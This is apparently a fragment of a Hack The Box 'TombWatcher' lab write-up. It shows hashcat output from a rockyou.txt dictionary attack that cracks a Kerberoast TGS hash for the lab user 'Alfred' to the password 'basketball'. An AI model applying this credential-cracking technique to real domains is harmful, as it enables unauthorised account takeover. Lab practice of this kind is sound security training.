 Dictionary cache hit:
* Filename..: wordlists/rockyou.txt
* Passwords.: 14344390
* Bytes.....: 139921541
* Keyspace..: 946729740

$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb\Alfred*$623f2c2c0ab0832dff4d5676a2db8927$67b18a93213a59cc28c142e3e33523f8f6b6976b2bd001cb4c
7e32fc5271a571a14af30c9c4462ed8e374d79514e651c0a7b8f93d638c1617ad5a8cadc324dba35d87debf7417b58c2b39a5e1a780b1baeb83da905ecd16ba870543c83dcf3232
68d26a1982e1705b7c4d1cbd670196552677341222acba616843c980d37fa49cf32e17ff0413599a4098901e208110b367d920238cdde32e55ed5949ca8250d080d4f4073cd1fcd
bd79f8f02d61271bd0d9dcc2bb71f0438ab828bd8a2baf1b16786972ca6d89791be444fd1295d08f709f708ad92bf534aef8b41ef526d4665e9f9796b33c016af9cead327bd0266
75714302feb3c5bedbf7a780928c5e9b836bad1615ff11c0415229856d8683be0ac32ecd8087e6be2d21f46069322a7064c6fc1201296cb0c7ab68ef5f46c76a1402bbea859db94
4d7cf532bdceed8db2585cafb10e9389fe5572b0035e6a134c347e3ec5bb0407c62e041fa5f0b20f336b21f401c3549ae7c1579014e90615f67040abd672ec32edd3399f0351e0a
b92455c4e9861daf331f19252dfb4736e44c15452225b6eb3fbbdea4577c9c04ed6a4a44d416a51cc7e5f657a6e6b866706d62bb8f2c495dd63a0fc92a8f27a5f8a87fdc7f8278a
6f1b20c6d214816a9e727de0e4bfca8fc1eafaecf457d5e55894774ca980817eb255b2221ce6e59cd26856e468b3b7189563c5ba3bf64794fd4e2391360ad1183014a5ef35de48d
e72cdc3c325f5f9d33f114a9d2b794711bce1338c753a8f115dc1c358ee0dc8ae64c625ad498dc0272049b5b4a373cd7444945afafa55041bfa635c4fb8fb9ef9d50e2bd0eed035
c184dc7cb3dc6d90667bc55c05a2931ad3630492e2dcac28fc8a537ee26b0c1d441a3d26f57c1fb272dbb0b864a523159dc055a823450517beb3651af3006d66a8f658860ce4946
bedacab6795ca994a4ffa1a8df1ff57308c529c94c1d043dfebfb36910044f284cc87b43acebd771114bba6779577e17c2178abb18b7cb086b909de73ece07f583bff19b76bc198
63d64e31ca2ad4436056e7e19eb51d6e7cdcc72a0bbdb979f0f80f9b75d158c78d77dbeff0d919cd4188c4294f679ef383665f22055b192e4fe859ad2c7bfa3c7631541efe1fe24
86a18254a1639d14eab85c5775d45e61b02222552fe8b7923c138cab8123d205a17395932be0aa68413de995ab5bd2707a67d4833e9d70327b1a29de7ad40e722ca20927315f23f
87ca35f1bff1b3f43504ab7a22986483fd594e6356e405cc6a52c5cfdd01fd78044d8a81feabd95bcb419f85952ccb82252a93651037ecd6c78573ed6a93e06e12144598db600e2
0ac688b84d6ba82ff77ab305518314ca5e5f16017ffdacbe023c30cdbe9a964ed23ae6e2074946d3bc97f236d8d2c9f142b67ee469e28b24ae78adf4f8b92c56615af8f37eb4adf
031f15a83f82f4ff8148280426f4b7b0bd53df:basketball